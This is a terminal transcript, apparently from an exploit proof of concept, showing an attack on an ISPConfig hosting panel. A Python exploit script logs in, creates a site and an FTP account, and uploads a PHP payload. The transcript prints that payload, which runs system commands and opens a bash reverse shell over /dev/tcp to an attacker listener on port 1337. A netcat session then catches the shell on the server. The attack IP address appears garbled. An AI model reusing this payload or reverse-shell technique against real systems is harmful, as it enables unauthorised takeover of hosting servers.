 pwn@thinkpad:~/Desktop$ python exploit-isp3-config.py
[+] Logged in Succesfully [+]
[+] Getting IDSof the sites [+]
[+] Number of sites 1 [+]
[+] Newly created site id is : 19 [+]
[+] Created FTP Account [+]
[+] Uploading payload in /var/www/clients/client1/web19/web/pwned1 [+]
[+] Trying [+]
[+] Everything created .... [+]
[+] Payload pwned1 uploaded Succesfully [+]
pwn@thinkpad:~/Desktop$ cat test.txt
<?php
system("whoami;uname -a;cat /etc/issue");
system("bash -i >& /dev/tcp/1 /1337 0>&1");
die(0);
?>
pwn@thinkpad:~/Desktop$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from test.com 35119 received!
bash: cannot set terminal process group (20885): Inappropriate ioctl for device
bash: no job control in this shell
ispconfig@ubuntu:/usr/local/ispconfig/interface/web$